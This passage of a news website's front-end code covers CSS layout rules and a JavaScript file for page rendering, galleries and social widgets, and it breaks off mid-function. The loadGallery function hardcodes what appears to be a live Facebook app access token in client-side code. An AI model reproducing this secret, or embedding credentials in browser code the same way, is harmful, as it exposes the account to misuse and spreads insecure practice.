    padding: 2px 10px;
    text-transform: uppercase;
    background-color: #FF1D25;
}
/* Home */

#ultimo-momento {
    height: 288px;
    margin-bottom: 10px;
}
#ultimo-momento #image-container,
#ultimo-momento #image {
    width: 970px;
    margin: 0px auto;
    height: 289px;
    overflow: hidden;
}
#ultimo-momento #image-container #post-rollover #background {
    width: 970px;
}
.ultimo-momento #tag {
    background-color: #FF1D25;
    left: 10px;
    top: -289px;
    padding: 2px 10px;
    width: 950px;
}
.ultimo-momento .entry-title {
    text-transform: uppercase;
    font-size: 60px;
    font-weight: bold;
    line-height: 60px;
    text-align: center;
}
#temas-de-hoy strong {
    color: #FF1D25;
}
#temas-de-hoy {
    background-color: #e6e6e6;
    color: #666;
    height: 35px;
    padding: 3px 10px;
    border: 1px solid #CCC;
    border-left: 0;
    border-right: 0;
    font-size: 14pt;
}
#temas-de-hoy a {
    color: #666666;
}
#twitter-minuto {
    background: transparent url("/images/twitter-minuto-background2.png") no-repeat;
    min-height: 185px;
    width: 960px;
    background-color: #f2f2f2;
    border-bottom: 20px solid #ff1d25;
}
#twitter-minuto-content {
    padding-top: 70px;
    width: 100%;
}
#twitter-minuto-content article.tweet {
    width: 31%;
    float: left;
    padding-left: 2%;
    margin-right: 2%;
}
#twitter-minuto-content article.tweet:not(:first-child) {
    border-left: 1px solid #c1c1c1;
}
.tweet span img {
    width: 50px;
}
.tweet .user div a span, .tweet .tweet {
    color: black;
    font-weight: normal;
    font-size: 10pt;
    vertical-align: super;
    margin: 0;
}
.tweet .user div a span:nth-child(1) {
    float: left;
    margin: 0 10px 0 0;
}
.tweet .user div a span:nth-child(2) {
    font-weight: bold;
    float: left;
    margin-right: 5px;
}
.tweet a[data-scribe="element:url"]{
    display: none;
}
.tweet #imagen,
.tweet #content {
    float: left;
}
.tweet #imagen {
    width: 48px;
}
.tweet #content {
    margin-left: 10px !important;
    width: 210px !important;
    color: #808080;
    font-size: 10.5pt !important;
    line-height: 1.3;
}
.tweet #content * {
    line-height: 1.3;
}
.tweet #content a {
    color: #808080;
    font-weight: normal;
}
.tweet #content strong {
    color: #000;
    display: inline;
}
.tweet #separador {
    height: 90px;
    width: 1px;
    border-left: 1px solid #CCC;
    float: left;
    margin-left: 15px;
}
#image img {
    width: 100%;
    position: relative;
}
#post-rollover #background {
    height: 207px;
    width: 310px;
    opacity: 0.5;
    filter: alpha(opacity=50);
    background-color: #000;
}
#post-rollover #content {
    position: relative;
    bottom: 207px;
    color: #FFF;
    padding: 10px;
}
.home-posts a:hover {
    text-decoration: none;
}
#post-rollover {
    position: relative;
    /*	bottom:207px;*/
}
#image,
#image-container {
    /*	margin: 0px auto;*/
    
    height: 207px;
    width: 310px;
    overflow: hidden;
}
.home-banner {
    width: 634px;
    overflow: hidden;
    margin-bottom: 10px;
}
.home-posts .doble-ancho article {
    width: 634px;
    margin-right: 10px;
}
.doble-ancho article #image-container #post-rollover #content {} .doble-ancho article #image-container #post-rollover #background {
    width: 634px;
}
.doble-ancho #tag {
    width: 614px;
}
.doble-ancho #image,
.doble-ancho #image-container {
    width: 634px;
}
.home-posts .triple-ancho article {
    width: 960px;
    margin-right: 10px;
}
.triple-ancho article #image-container #post-rollover #content {} .triple-ancho article #image-container #post-rollover #background {
    width: 960px;
}
.triple-ancho #tag {
    width: 940px;
}
.triple-ancho #image,
.triple-ancho #image-container {
    width: 960px;
}
.home-posts {
    width: 100%;
    padding: 0 15px;
    margin-top: 10px;
    float: left;
}
.home-posts article {
    width: 310px;
    float: left;
    margin-right: 11px;
}
.home-posts article header {
    margin-top: 10px;
}
.destacados {
    width: 980px;
    margin-left: 5px;
}
/* Secciones */

.cont_publiseccion{
    display: flex;
    margin: 10px 0;
}

.cont_publiseccion :first-child{
    margin: auto;
}

.economia #tag {
    background-color: #EA5045;
}
.negocios #tag {
    background-color: #E5A100;
}
.politica #tag {
    background-color: #0054A4;
}
.pais #tag {
    background-color: #75AADB;
}
.campo #tag {
    background-color: #4CA22F;
}
.finanzas #tag {
    background-color: #4A671E;
}
.internacionales #tag {
    background-color: #702F6B;
}
.exclusivo-minuto #tag {
    background-color: #FF1D25;
}
.category-economia .entry-title a,
.category-economia aside.lo-mas-visto #tag {
    color: #EA5045;
}
.category-politica .entry-title a,
.category-politica aside.lo-mas-visto #tag {
    color: #0054A4;
}
.category-negocios .entry-title a,
.category-negocios aside.lo-mas-visto #tag {
    color: #E5A100;
}
.category-campo .entry-title a,
.category-campo aside.lo-mas-visto #tag {
    color: #4CA22F;
}
.category-finanzas .entry-title a,
.category-finanzas aside.lo-mas-visto #tag {
    color: #4A671E;
}
.category-internacionales .entry-title a,
.category-internacionales aside.lo-mas-visto #tag {
    color: #702F6B;
}
.category-pais .entry-title a,
.category-pais aside.lo-mas-visto #tag {
    color: #75AADB;
}
/* Side bar*/

#secondary {
    width: 330px;
    margin-top: 10px;
    margin-bottom: 10px;
    padding: 0px 10px;
    /*	border-left: 1px solid #CCC;*/
    /*	background-color:#0F0;*/
}
aside {
    width: 310px;
}
.sidebar-note {
    background-color: #999999;
    padding: 12px;
}
.sidebar-note #tag {
    background: url('/images/club-house-tag-background.png') no-repeat scroll top left;
    height: 40px;
    position: absolute;
    top: -5px;
    left: -12px;
}
.sidebar-note #image img {
    width: 100%;
}
.nota_modulo {
    position: relative;
}

.nota_modulo:nth-of-type(2) #tag {
    display: none;
}

#de-bolsillo .nota_modulo #tag, #show-business .nota_modulo #tag {
    position: absolute;
    left: 0px;
    top: -40px;
}

#show-business .nota_modulo #tag {
    position: absolute;
    left: 0px;
    top: -40px;
}

#show-business .nota_modulo:nth-of-type(1)  {
    margin: 40px 2% 0 0;
    padding-right: 2%;
    border-right: white 1px solid;
    width: 49%;
    float: left
}

#show-business .nota_modulo:nth-of-type(2)  {
    margin: 40px 0 0 0;
    width: 49%;
    float: left
}

#de-bolsillo .nota_modulo:nth-of-type(1)  {
    margin: 40px 0 20px 0;
    padding-bottom: 20px;
    border-bottom: white 1px solid;
}

.sidebar-note #image {
    height: 195px;
    width: 284px;
    overflow: hidden;
}
.sidebar-note #image-holder {
    height: 195px;
}
#minuto-lanzamiento {
    background-color: #FF1D25;
}
#minuto-lanzamiento #tag {
    background: url('/images/minuto-lanzamiento-tag-background.png') no-repeat scroll top left;
}
#entrevista-exclusiva {
    background-color: #666666;
}
#entrevista-exclusiva #tag {
    background: url('/images/entrevista-exclusiva-tag-background.png') no-repeat scroll top left;
}
#de-bolsillo {
    background-color: #FF1D25;
}
#de-bolsillo #tag {
    background: url('/images/de-bolsillo-tag.png') no-repeat scroll top left;
    position: static;
    height: 35px;
}
#de-bolsillo #separador {
    border-top: 1px solid #FFF;
    height: 10px;
    margin-top: 20px;
    margin-bottom: 10px;
}
#show-business {
    background-color: #FF1D25;
    width: 635px;
}
#show-business-item {
    float: left;
    width: 285px;
}
#show-business #tag {
    background: url('/images/show-business-tag.png') no-repeat scroll top left;
    position: static;
    height: 35px;
}
#show-business #separador {
    border-left: 1px solid #FFF;
    height: 280px;
    float: left;
    margin: 0px 17px;
    /*	margin-top:20px;

	margin-bottom:10px;

*/
}
#carrera-emprendedores {
    background-color: #333333;
}
#carrera-emprendedores #tag {
    background: url('/images/carrera-emprendedores-tag.png') no-repeat scroll top left;
    position: static;
    height: 55px;
}
/*
.nota {
    width: 640px;
    float: left;
}
*/
.post #tag {
    /*	background-color: #FF1D25;*/
    /*	top:-289px;*/
    
    padding: 2px 10px;
}
.post #image {
    width: 640px;
    height: auto;
}
.interior_nota .post #content {
    padding-top: 12px;
}
.post #fecha {
    top: 27px;
    right: 10px;
}
.post #pie-imagen {
    position: static;
    float: none;
    margin: 8px 0px 8px 0px;
    border-top: 1px solid #999;
    border-bottom: 1px solid #999;
    padding: 6px 0px;
}
.post #pie-imagen #comentarios {
    float: right;
    font-size: 10px;
    font-weight: bold;
    color: #999999;
    margin-top: 2px;
    margin-right: 10px;
}
.post #pie-imagen #imprimir,
.post #pie-imagen #email {
    float: right;
    margin-right: 10px;
    margin-top: 2px;
}
.post #pie-imagen #email {
    margin-top: 3px;
}
.post .club-house #tag {
    background-color: #FF1D25;
}
#notas-relacionadas {
    padding: 10px;
    background-color: #E6E6E6;
    overflow: hidden;
}
#notas-relacionadas p {
    color: #FF1D25;
    font-weight: bold;
}
#notas-relacionadas ul {
    margin: 0;
    padding: 0;
}
#notas-relacionadas ul li #image-container {
    width: 100%;
    height: auto;
    margin-top: 15px;
    overflow: hidden;
}
#notas-relacionadas ul li #image-container #image {
    /*	overflow:hidden;*/
    
    width: 100%;
    height: 100%;
}
#notas-relacionadas ul li #image-container img {
    height: 100%;
    width: 100%;
}
#notas-relacionadas ul li {
    float: left;
    width: 32.3%;
    margin: 0;
    margin-right: 1%;
    padding: 0;
    display: inline-block;
}
#notas-relacionadas ul li p {
    font-size: 15px;
    line-height: 13px;
    padding: 7px 0 0 0;
}
#notas-relacionadas ul li p a {
    color: #000;
    font-weight: bold;
}
li.menu-separator {
    width: 1px;
    background-color: #FFF;
    height: 14px;
    margin: 13px 0px;
}
#category-posts {
    width: 650px;
    padding-left: 10px;
    margin-top: 10px;
    float: left;
    border-right: 1px solid #CCC;
}
#category-posts #image {
    width: 180px;
    float: left;
}
#category-posts .hentry {
    padding: 0;
}
#category-posts .entry-content {
    margin-left: 10px;
    width: 440px;
    float: left;
}
#category-posts h1 {
    font-size: 21px;
}
.lo-mas-visto .div_nota {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #CCC;
    margin-left: 15px;
    margin-right: 15px;
}
.lo-mas-visto .entry-title {
    line-height: 18px;
    font-size: 18px;
}
.lo-mas-visto .entry-title a {
    color: #808080;
}
aside.lo-mas-visto {
    background-color: #E6E6E6;
    width: 307px;
}
aside.lo-mas-visto #tag {
    background: transparent url('/images/categorias_lo_mas_visto.png') no-repeat;
    width: 300px;
    height: 50px;
    font-size: 14px;
    padding-top: 13px;
    padding-left: 10px;
    color: #808080;
}
/* Tapas!*/

#tapas-del-dia-tag {
    background: transparent url('/images/tapas-del-dia-tag.png') no-repeat;
    width: 243px;
    height: 40px;
    margin-top: 10px;
    position: relative;
}
#tapas-del-dia #line {
    height: 2px;
    background-color: #B3B3B3;
    margin: 0px 10px;
    position: relative;
    top: 40px;
}
#tapas-del-dia {
    margin: 0px 0px 10px 0px;
    width: 960px;
    background-color: #CCCCCC;
    float: left;
    overflow: hidden;
}
#tapas-container {
    margin: 20px;
}
.arrow {
    width: 33px;
    height: 152px;
    margin-bottom: 20px;
    float: left;
    background-position: 50% 50% !important;
    cursor: pointer;
    /*	background-color:#F00 !important;*/
}
#left-arrow {
    background: transparent url('/images/tapas-del-dia-left-arrow.png') no-repeat;
}
#right-arrow {
    background: transparent url('/images/tapas-del-dia-right-arrow.png') no-repeat;
}
#tapas-mask {
    overflow: hidden;
    width: calc(100% - 66px);
    float: left;
}
#tapas {
    width: 980px;
    position: relative;
    left: 0px;
}
#tapas .tapa {
    width: 110px;
    height: 152px;
    float: left;
    margin-left: 12px;
    overflow: hidden;
}
#tapas img {
    height: 100%;
}
#tapa-full-container {
    float: left;
    ;
    width: 630px;
    padding-left: 10px;
    padding-top: 10px;
}
#tapa-full {} #tapa-full img {
    width: 630px;
}
footer#colophon {
    background-color: #FFF;
    /*	background:transparent url('/images/footer.png') no-repeat;*/
    
    width: 990px;
    height: 118px;
    margin: auto;
    color: #B3B3B3;
    border: 1px solid #CDCCCC;
}
footer#colophon #links {
    background-color: #E6E6E6;
    padding: 15px 10px;
    padding-right: 15px;
    font-size: 12px;
    border-bottom: 1px solid #CDCCCC;
    height: 50px;
}
footer#colophon #links a {
    color: #B3B3B3;
    margin: 0px 10px;
}
footer#colophon #links #legales {
    margin-top: 2px;
    position: static;
    float: left;
}
footer#colophon #links #redes {
    position: static;
    float: right;
}
footer#colophon #links #redes #seguinos {
    margin-bottom: 10px;
    position: relative;
    top: -7px;
    margin-right: 5px;
}
footer#colophon #links #redes a {
    margin: 0px;
}
footer#colophon #creditos {
    padding: 15px 30px;
    font-size: 12px;
    color: #4E4E4E;
}
footer#colophon #creditos div {
    float: left;
}
footer#colophon #creditos div {
    float: left;
}
footer#colophon #creditos #director {
    height: 25px;
    margin-top: 2px;
    padding-top: 13px;
    float: left;
    margin-left: 30px;
    padding-left: 30px;
    margin-right: 30px;
    padding-right: 30px;
    border-left: 1px solid #B4B4B4;
    border-right: 1px solid #B4B4B4;
}
footer#colophon #creditos #agencia {
    margin-top: 7px;
    line-height: 12px;
    font-size: 10px;
}
footer#colophon #creditos #agencia a {
    color: #B4B4B4;
}
footer#colophon #creditos #agencia strong {
    font-weight: normal;
    ;
    /*	font-size:10px;*/
    
    color: #4E4E4E;
}
#redes img {
    width: auto;
    height: auto;
}
#redes {
    position: absolute;
    right: 28px;
    top: 16px;
}
#tiempo {
    position: absolute;
    right: 28px;
    top: 108px;
    font-size: 12px;
    color: #B3B3B3;
}
#fecha {
    position: absolute;
    font-size: 12px;
    color: #B3B3B3;
    right: 28px;
    top: 90px;
}
.category #fecha {
    /*	right:28px;

	top:108px;

*/
}
.page #fecha {
    /*	left:140px;

	top:88px;

*/
}
#lightbox {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 10000;
    width: 100%;
    display: none;
    /*	background-color:#000;*/
    /*	overflow:scroll;*/
}
#lightbox #content {
    width: 640px;
    height: 640px;
    background-color: #D8D9D8;
    position: relative;
    z-index: 10;
}
#lightbox #content #cerrar {
    position: absolute;
    z-index: 11;
    right: 20px;
    top: 20px;
}
#lightbox-background {
    width: 100%;
    height: 640px;
    /*	margin: 0 auto;*/
    
    background-color: #000;
    position: relative;
    top: 0;
    left: 0;
}
#content-terminos-condiciones,
#content-acerca,
#content-staff,
#content-contacto {
    width: 600px;
    height: 620px;
    background-color: #FFF;
    position: relative;
    top: 10px;
    left: 10px;
    display: none;
}
#content-contacto {
    height: 450px;
}
#content-acerca {
    height: 90px;
}
#content-staff {
    height: 190px;
}
#lightbox article {
    width: 570px;
}
.wpcf7 {
    text-align: right;
    font-size: 12px;
    line-height: 14px;
}
.wpcf7 p {
    margin-bottom: 5px;
}
.wpcf7 input[type="text"],
.wpcf7 textarea {
    width: 60%;
    margin-left: 10px;
}
.wpcf7 textarea {
    height: 110px;
}
.wpcf7 #comentario {
    position: relative;
    top: -100px;
}
.wpcf7 input[type="submit"] {
    background-color: #E52620;
    text-transform: uppercase;
    font-weight: bold;
    color: #FFF;
    width: 96px;
    height: 27px;
    border-style: none;
    position: relative;
    left: -40%;
    cursor: pointer;
}
.terminos-condiciones {
    padding: 0px 10px 0 10px;
    /*	background-color:#FFF;*/
    
    color: #575756;
    font-size: 10px;
    line-height: 10px;
    text-align: left;
}
.terminos-condiciones .column {
    float: left;
    width: 270px;
    margin-right: 10px;
}
.terminos-condiciones h1.entry-title {
    color: #E52620;
}
#compartir {
    background: transparent url('/images/f_logo_25x25.png') no-repeat scroll center center;
    width: 25px;
    height: 25px;
}
#compartir_fb {
    width: 25px;
    height: 25px;
}
.dot-selected {
    /*	list-style-image: url("punto_slider_seleccionado.png") !important;*/
}
.gallery-dot {
    width: 12px;
    height: 8px;
    /*	height:16px;*/
    
    list-style: none inside;
    /*	list-style: none inside url("punto_slider.png");*/
    
    float: left;
    /*	background-color:#0FF;*/
}
#slideleft,
#slideright {
    display: none;
}
#slideshow-wrapper #fullsize #imglink {
    display: none;
}
#category-posts #header-seccion-especial {
    margin-bottom: 5px;
}
#category-posts article.seccion-especial {
    width: 310px;
    /*	height:310px;*/
    /*hasta 3 lineas*/
    
    height: 324px;
    float: left;
    margin-right: 11px;
    border: none;
    background-color: #999;
}
#category-posts article.seccion-especial .div_nota_seccion {
    margin-left: 10px;
}
#category-posts article.seccion-especial .div_nota_seccion h1 {
    padding-top: 12px;
    padding-right: 5px;
}
#category-posts article.seccion-especial .div_nota_seccion h1 a {
    color: #FFF;
}
#category-posts article.seccion-especial #image-container {
    border: 1px solid #FFF;
    margin-top: 10px;
}
#category-posts article.seccion-especial #image,
article.seccion-especial #image-container {
    height: 205px;
    width: 289px;
}
#bxslider_galeria{
  margin: 0px;
  padding: 0px;
  visibility: hidden;
}
.tapa_imagen .bx-wrapper .bx-controls-direction a {
    transform: translateY(-80%);
    -webkit-transform: translateY(-80%);
    -moz-transform: translateY(-80%);
    -o-transform: translateY(-80%);
    -ms-transform: translateY(-80%);
}
@media (max-width:700px){
    .tapa_imagen .bx-wrapper .bx-controls-direction a {
        transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
    }
}
.mediakit {
    background: rgba(167, 167, 167, 0.74);
    height: 200px;
    margin: 10px 0;
    text-align: center;
    font-size: 27px;
    margin: 25px auto;
    display: block;
    clear: both;
}

.mediakit.ocupado{
    color: red;
}

.mediakit.libre{
    color: green;
}

.mediakit.mk_left, .mediakit.mk_right{
  width: auto !important;
  clear: none;
}


video {
    max-width: 100% !important;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.minutodecierre.com/js/functions.js
body_size: 27338
content:
window.mobilecheck = function() {
    var check = false;
    (function(a) {
        if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = true
    })(navigator.userAgent || navigator.vendor || window.opera);
    return check;
}

function paddingCeros(str, size) {
    str = str + '';
    if (!str || str.length >= size) return str;
    var dif = size - str.length,
        cadcero = '';

    for (var i = 0; i < dif; i++) {
        cadcero += '0';
    }
    return cadcero + str;
}

function wap() {
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))
        $(".redes_wsp").show();
}

function stopClick(event, element) {
    event.preventDefault();
    $(element).parent().mousedown(event);
    if (event.which != 3 && $(element).attr('data-link') && $(element).attr('data-link') != "")
        window.open($(element).attr('data-link'));
}

function decorateDate(fecha) {
    if (!fecha)
        var fecha = new Date();
    else
        fecha = new Date(fecha);
    var date = paddingCeros(fecha.getDate(), 2);
    var month = paddingCeros(fecha.getMonth() + 1, 2);
    var year = fecha.getFullYear();
    return (date + "/" + month + "/" + year);
}

function incHistoricoRender() {
    var publis = [];
    $(".ppp").each(function() {
        publis.push({
            spot: $(this).attr('data-spot'),
            media: $(this).attr('data-id'),
            posicion: $(this).attr('data-pos')
        })
    })
    //$.post('/incHistorico', {
    //    modo: 'render',
    //    publis: publis
    //})
}

function prevent() {
    $(document).on('click', 'a', function(event) {
        if ($(this).hasClass("bx-prev") || $(this).hasClass("bx-next") || $(this).hasClass("galleryDiarios") || $(this).parents().hasClass("datepick-popup"))
            return;
        var link = $(this).attr('href');
        if (link) {
            link = getUrlParts(link)
            if ((link.hostname == "plus.google.com" && link.pathname == "/share") || (link.hostname == "twitter.com" && link.pathname == "/intent/tweet"))
                return;
            if (link.original[0] == "/" || link.hostname == "www.0223.com.ar" || link.hostname == "0223.com.ar")
                render(link.pathname);
            else
                window.open(link.href, '_blank');
            event.preventDefault();
            event.stopPropagation();
        }
    });
}

function js_press_search(event) {
    if (event.which == '13') {
        js_search($(".buscar_input").val());
    }
}

function js_search(text) {
    $(".buscar_input").val(text)
    if (!text)
        return;
    text = '/b/' + text;
    render(text);
}

function getUrlParts(url) {
    var a = document.createElement('a');
    a.href = url;

    return {
        original: url,
        href: a.href,
        host: a.host,
        hostname: a.hostname,
        port: a.port,
        pathname: a.pathname,
        protocol: a.protocol,
        hash: a.hash,
        search: a.search
    };
}

function loadGallery() {
    var fbgallery = $('#fbgallery').html();
    var galeriaPropia = $('.imagen_galeria_mustang').length;

    if (!fbgallery && galeriaPropia == 0) {
        return;
    }

    if (fbgallery && fbgallery != "ownGallery") {
        if (typeof FB != 'object')
            return;
        var token = '445329285518798|h3WTtRr_gUG2MQJjWHrtcpR1McA';
        token = encodeURI(token);

        FB.api('/' + fbgallery + '/photos?access_token=' + token, {
            limit: 60,
            fields: 'name,images',
        }, function(photos) {
            $('.fbgaleria_count').text(photos.data.length);

            if (photos && photos.data && photos.data.length) {
                for (var j = 0; j < photos.data.length; j++) {
                    if (!photos.data[j].images)
                        continue;
                    var href = photos.data[j].images[0].source;
                    var title = (photos.data[j].name) ? photos.data[j].name : '';
                    $('#bxslider_galeria').append('<li><img src="'+href+'" title="'+title+'"></li>');
                }
            }
            $(document).ready(function(){
                $('#bxslider_galeria').bxSlider({
                    autoControls:true,
                    pager:false,
                    captions:true,
                    adaptiveHeight: true,
                    infiniteLoop: false,
                    onSliderLoad: function(){
                        $("#bxslider_galeria").css("visibility", "visible");
                    }
                });
            })
            

        });
    } else {

        $(document).ready(function(){
            $('#bxslider_galeria').bxSlider({
                autoControls:true,
                pager:false,
                captions:true,
                adaptiveHeight: true,
                infiniteLoop: false,
                onSliderLoad: function(){
                    $("#bxslider_galeria").css("visibility", "visible");
                }
            });
        })
    }
}

var request_render = false;

function render(url, scroll) {
    if (request_render)
        return;
    request_render = true;
    $("#blockUI").hide();
    $("#ppp").show();
    if (typeof $.swipebox.close == "function")
        $.swipebox.close()
    $("#opacityBody").hide();
    $("#wrapper").addClass("toggled");

    var stateData = {
        url: actual,
        scroll: $(window).scrollTop()
    };
    history.replaceState(stateData, actual, actual);
    actual = url;
    //if (!isScrolledIntoView(".base_gris_header"))
    $("html, body").animate({
        scrollTop: 0
    }, 200);

    if (url.charAt(0) != 'h' && url.charAt(0) != '/'){
        url = '/' + url;
    }
    
    $.ajax({        
        url: url,
        cache: true,
        type: "POST",        
        beforeSend: function() {
            $(".sitio").html("");
        }
    }).done(function(page) {
        initDiarios = false;
        if (typeof list == 'number')
            clearInterval(list);
        $("header, body").removeClass();
        $(".sitio").finish().css("opacity", "0").show().html(page);
        if (typeof FB == 'object')
            FB.XFBML.parse();
        if (typeof twttr == 'object')
            twttr.widgets.load();
        if ($('#fbgallery').length == 1)
            loadGallery();
        if (typeof gapi == 'object') {
            gapi.plus.go();
        }
        loadGalleryDiarios();
        wap()
        incHistoricoRender();
        $("#ppp").hide();
        $(".sitio").css("opacity", "1");
        if (typeof scroll == 'undefined') {
            history.pushState({
                url: url
            }, url, url);
        } else {
            history.replaceState({
                url: url
            }, url, url);
            setTimeout(function() {
                $("html, body").animate({
                    scrollTop: scroll
                }, 800);
            }, 1500);
        }
        request_render = false;
        sendGa();
    }).error(function(response) {
        $(".sitio").html(response.responseText)
        $("#ppp").hide();
        $(".sitio").css("opacity", "1");
        if (typeof scroll == 'undefined') {
            history.pushState({
                url: url
            }, url, url);
        } else {
            history.replaceState({
                url: url
            }, url, url);
            setTimeout(function() {
                $("html, body").animate({
                    scrollTop: scroll
                }, 800);
            }, 1500);
        }
        request_render = false;
    })
}

function resizeSliders(create) {
    if ($(window).width() >= 980) var cantSlides = 4
    if ($(window).width() < 980) var cantSlides = 3
    if ($(window).width() < 750) var cantSlides = 2
    if ($(window).width() < 450) var cantSlides = 1

    if (initDiarios && create === true) {
        if (typeof sliderDiarios == 'object')
            sliderDiarios = null;

        sliderDiarios = $('#diarios_tapas').bxSlider({
            slideWidth: 200,
            minSlides: cantSlides,
            maxSlides: cantSlides,
            moveSlides: 1,
            slideMargin: 10,
            preloadImages: true,
            pager: false,
            onSliderLoad: function() {
                $("#diarios_imagenes  .bx-viewport").css("width", "85%");
                $("#diarios_imagenes  .bx-viewport").css("margin", "0 auto");
                $("#diarios_tapas").children(".bx-clone").children("a").each(function() {
                    $(this).attr("data-lightbox", $(this).attr("data-lightbox") + '-clone')
                });
                $(".galleryDiarios").swipebox();
                //$(".columna3").height($("#columna_container").height());
                if (typeof $container != 'undefined') $container.packery()
            },
        });
    } else {
        if (typeof sliderDiarios == 'object' && typeof sliderDiarios.reloadSlider == "function") {
            sliderDiarios.reloadSlider({
                slideWidth: 200,
                minSlides: cantSlides,
                maxSlides: cantSlides,
                moveSlides: 1,
                slideMargin: 10,
                preloadImages: true,
                pager: false,
                onSliderLoad: function() {
                    $("#diarios_imagenes  .bx-viewport").css("width", "85%");
                    $("#diarios_imagenes  .bx-viewport").css("margin", "0 auto");
                    $("#diarios_tapas").children(".bx-clone").children("a").each(function() {
                        $(this).attr("data-lightbox", $(this).attr("data-lightbox") + '-clone')
                    });
                    $(".galleryDiarios").swipebox();
                    //$(".columna3").height($("#columna_container").height());
                    if (typeof $container != 'undefined') $container.packery()
                },
            })
        }
    }
}

$(document).ready(function() {
    $.ajaxSettings.cache = true;

    if (typeof window.history.pushState == 'function') {
        prevent();
        $(window).bind('popstate', function(event) {
            if (event.originalEvent.state) {
                render(event.originalEvent.state.url, event.originalEvent.state.scroll);
            }
        });
    }

    sendGa();

    //ordenamos submenú alfabeticamente ASC
    $(document).ready(function(){
      $("ul.sub-menu li").sort(sort_ascending).appendTo('ul.sub-menu');

      function sort_ascending(a, b) {
        return ($(b).text()) < ($(a).text()) ? 1 : -1;       
      }
    });

    $("#buttonMenu").click(function(e) {
        e.preventDefault();
        $("#wrapper").toggleClass("toggled");
    });

    $(document).on('mousedown', '.ppp', function(e) {
        if (e.which == 3)
            return;
        var spot = $(this).attr('data-spot');
        var media = $(this).attr('data-id');
        var posicion = $(this).attr('data-pos');
        //$.post('/incHistorico', {
        //    modo: 'click',
        //    spot: spot,
        //    media: media,
        //    posicion: posicion
        //})
    })

    $(window).on('resize', function() {
        resizeSliders();
    });

    window.fbAsyncInit = function() {
      FB.init({
          appId: '513148718713007',
          xfbml: true,
          version: 'v2.5',
          status: true,
          cookie: true
      });

      if (typeof loadGallery == 'function')
        loadGallery();
      if (typeof loadGalleryDiarios == 'function')
        loadGalleryDiarios();
      if (typeof FB == 'object')
        FB.XFBML.parse();
    };

    loadGalleryDiarios();

    wap();

    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {
            return;
        }
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));

    !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");

    if (_refresh_enabled === "true")
      timer_refresh = setTimeout(function() {
        refresh(lastUpdate, actual);
      }, refresh_time );
});

function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    } else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
